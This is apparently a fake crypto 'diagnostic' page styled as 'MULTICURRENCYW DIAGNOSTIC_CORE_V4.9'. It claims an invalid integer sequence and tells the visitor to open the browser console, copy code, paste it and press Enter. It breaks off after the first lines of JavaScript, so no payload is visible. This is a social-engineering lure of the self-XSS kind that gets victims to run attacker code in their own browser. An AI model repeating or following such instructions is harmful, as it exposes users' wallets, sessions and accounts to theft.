
MULTICURRENCYW
DIAGNOSTIC_CORE_V4.9
Identification of
Invalid 32 bit
integer
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 8dkyllcmt
mc

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+
node_sync, "color:#3b82f6;font-weight: